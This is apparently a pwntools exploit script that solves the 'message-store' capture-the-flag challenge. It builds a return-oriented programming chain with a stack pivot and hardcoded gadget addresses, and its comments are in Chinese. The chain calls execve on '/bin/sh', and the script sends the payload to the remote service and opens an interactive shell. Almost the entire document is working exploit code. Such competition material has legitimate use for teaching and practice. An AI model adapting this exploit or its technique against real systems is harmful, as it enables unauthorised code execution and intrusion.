1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94

| import argparse
import sys
from pwn import *
parser = argparse.ArgumentParser()
parser.add_argument(
"mode",
type=int,
choices=[0, 1, 2],
nargs="?",
default=0,
help="0=local,1=local+gdb,2=remote",
)
args = parser.parse_args()
filename = "./challenge"
libc_name = ""
arch = "amd64"
remote_addr = "message-store.chals.dicec.tf"
remote_port = 1337
context(log_level="debug", os="linux", arch=arch)
if args.mode < 2:
context.terminal = ["tmux", "splitw", "-h"]
def VIO_TEXT(x, code=95):
return log.info(f"\x1b[{code}m{x}\x1b[0m")
def CLEAR_TEXT(x, code=32):
return log.success(f"\x1b[{code}m{x}\x1b[0m")
if args.mode == 0:
io = process(filename)
CLEAR_TEXT("[*] Running on local machine")
elif args.mode == 1:
io = process(filename)
gdb.attach(io, gdbscript='''
# put your scripts here
b *0x243a92
c
''')
elif args.mode == 2:
io = remote(remote_addr, remote_port)
else:
sys.exit(1)
elf = ELF(filename, checksec=False)
if libc_name:
libc = ELF(libc_name, checksec=False)
# --- Exploit Start ---
buffer_offset=4779 # BUFFER+8
buffer=0x2f9e38 # challenge buffer
xchg_rsp_rax_ret= 0x242d78 # pivot gadget
pop_rbp_ret=0x242d5d
pop_rdi_rbp_xor_eax_ret= 0x2a1345
pop_rsi_r15_rbp_xor_eax_ret=0x2a1343 # 控制rsi用
pop_rax_rbx_r14_r15_rbp_ret=0x28a2d6 # 控制rax用,rbx和r14随便,r15和rbp控制后续的rop链
mov_rdx_r8_ret=0x2b169d
syscall = 0x2a6602
bin_sh_addr=buffer+0x8a
utf8_prefix=0xc200000000000000
# utf8_prefix=0xc2 << 8 # utf-8编码的"/bin/sh"前两字节
payload=flat(
pop_rbp_ret,xchg_rsp_rax_ret, # xchg本质做了pivot,rax原本存了BUFFER,为了防止出现循环,用pop rbp跳过BUFFER+8的xchg
pop_rdi_rbp_xor_eax_ret,bin_sh_addr,0, # 把"/bin/sh"前两字节放到rsi里,后续的rop链会把剩下的字节放到rsi里
pop_rsi_r15_rbp_xor_eax_ret,0,0,0, # 把0放到r15里,后续的rop链会把剩下的字节放到rsi里
pop_rax_rbx_r14_r15_rbp_ret,59,0,0,0,
utf8_prefix,
mov_rdx_r8_ret, # call点上r8 ==0
syscall
)
payload=payload.ljust(0x8a,b"\x00") + b"/bin/sh\x00"
payload.decode("utf-8")
if args.mode == 2:
io.recv()
solution = input("answer for PoW:")
io.sendline(solution.encode())
io.sendlineafter(b"> ", b"1")
io.sendlineafter(b"New Message? ",payload)
io.sendlineafter(b"> ",b"2")
io.sendlineafter(b"> ",str(buffer_offset).encode())
io.sendlineafter(b"> ",b"3")
io.interactive()
|